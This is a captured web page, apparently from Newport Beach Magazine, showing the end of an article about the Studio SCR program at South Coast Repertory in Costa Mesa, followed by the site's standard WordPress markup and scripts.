<p>Studio SCR also gives cash-strapped producing companies a welcome bit of pocket money. “The majority of the box office goes to the artists,” Oanh says. “We do keep a certain amount of money to cover most of our hard costs, but not even all of them.” Then there’s the launch pad factor—SCR’s national cachet attracts attention to all its productions on all its stages, so a Studio SCR run could help a small production gain wider notice. “In OC, South Coast Repertory is the shining light,” Dave says. “As my business partner, Monkey Wrench’s Production Director Bryan Jennings, says, ‘Now we’re on the mountaintop.’ ” (South Coast Repertory, 650 Town Center Dr., Costa Mesa; 714-708-5555; scr.org) <strong>NBM</strong></p>
<div><strong><br />
</strong></div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.newportbeachmagazine.com/reaching-new-depths/" data-a2a-title="Reaching New Depths"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Freaching-new-depths%2F&amp;linkname=Reaching%20New%20Depths" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Freaching-new-depths%2F&amp;linkname=Reaching%20New%20Depths" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Freaching-new-depths%2F&amp;linkname=Reaching%20New%20Depths" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Freaching-new-depths%2F&amp;linkname=Reaching%20New%20Depths" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Freaching-new-depths%2F&amp;linkname=Reaching%20New%20Depths" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.newportbeachmagazine.com/tag/newport-beach/">Newport Beach</a></li><li><a href="https://www.newportbeachmagazine.com/tag/newport-beach-magazine/">Newport Beach Magazine</a></li><li><a href="https://www.newportbeachmagazine.com/tag/pool-no-water/">pool (no water)</a></li><li><a href="https://www.newportbeachmagazine.com/tag/reaching-new-depths/">Reaching New Depths</a></li><li><a href="https://www.newportbeachmagazine.com/tag/south-coast-repertory/">South Coast Repertory</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.newportbeachmagazine.com/reaching-new-depths/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newportbeachmagazine.com%2Freaching-new-depths%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Reaching+New+Depths&url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Freaching-new-depths%2F&via=Newport+Beach+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newportbeachmagazine.com/reaching-new-depths/&amp;media=https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SCR2.jpg&description=Reaching+New+Depths" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Reaching+New+Depths %0A%0A https://www.newportbeachmagazine.com/reaching-new-depths/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.newportbeachmagazine.com/dine-i-tamarind-of-london/">Dine I Tamarind of London</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.newportbeachmagazine.com/betting-on-good-taste/">Betting on Good Taste</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.newportbeachmagazine.com/author/editor/" aria-label="author-photo"><img alt='Newport Beach Magazine' src='https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a></span></div><div class="td-author-description">Newport Beach Magazine offers unparalleled coverage of Orange County’s most upscale and vibrant community.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Newport Beach Magazine"><meta itemprop="url" content="https://www.newportbeachmagazine.com/author/editor/"></span><meta itemprop="datePublished" content="2012-04-30T12:29:42-07:00"><meta itemprop="dateModified" content="2012-10-30T13:41:46-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.newportbeachmagazine.com/reaching-new-depths/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg"></span><meta itemprop="name" content="Newport Beach Magazine"></span><meta itemprop="headline " content="Reaching New Depths"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SCR2.jpg"><meta itemprop="width" content="615"><meta itemprop="height" content="376"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1017,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "52";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "18";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/lido-theater/"  rel="bookmark" class="td-image-wrap " title="Marquee Makeover" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2025/01/Main-Theater-0270-e1737258288401-218x150.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2025/01/Main-Theater-0270-e1737258288401-218x150.jpg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2025/01/Main-Theater-0270-e1737258288401-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Main-Theater-0270 Lido Theater-credit Bob Hodson" title="Marquee Makeover" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/lido-theater/"  rel="bookmark" title="Marquee Makeover">Marquee Makeover</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/nbff-25th/"  rel="bookmark" class="td-image-wrap " title="A Cinematic Celebration" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2024/10/ConfettiShot10_18-copy-e1728335388554-218x150.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2024/10/ConfettiShot10_18-copy-e1728335388554-218x150.jpg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/10/ConfettiShot10_18-copy-e1728335388554-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ConfettiShot10_18 copy NBFF_Newport Beach Film Festival" title="A Cinematic Celebration" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/nbff-25th/"  rel="bookmark" title="A Cinematic Celebration">A Cinematic Celebration</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/live-music-nb/"  rel="bookmark" class="td-image-wrap " title="Finding the Beat" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2023/06/HSCS-BJames-117-header-218x150.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2023/06/HSCS-BJames-117-header-218x150.jpg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/06/HSCS-BJames-117-header-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="HSCS-BJames-117 header_Mark Christensen" title="Finding the Beat" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/live-music-nb/"  rel="bookmark" title="Finding the Beat">Finding the Beat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/reaching-new-depths/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.newportbeachmagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comment:" id="gcab4bd013"  name="gcab4bd013"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a04074a251c6f6c6561bb0731311334c" );document.getElementById("gcab4bd013").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
	<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-c-3620392879"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-3620392879"), turnstile.render("#cf-turnstile-c-3620392879", {sitekey:"0x4AAAAAAALc7nBMU8O_uxWV"})); }, 100); });</script>
	<p class="form-submit"><span id="cf-turnstile-c-3620392879" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAALc7nBMU8O_uxWV" data-theme="light" data-language="auto" data-appearance="always" data-size="" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /><script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { document.body.addEventListener("click", function(event) { if (event.target.matches(".comment-reply-link, #cancel-comment-reply-link")) { turnstile.reset(".comment-form .cf-turnstile"); } }); });</script> <input type='hidden' name='comment_post_ID' value='1017' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-1017 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 696b40140a61a
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.9" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W6SxeZFFX0w2fiA5ipbtfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768636440294');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>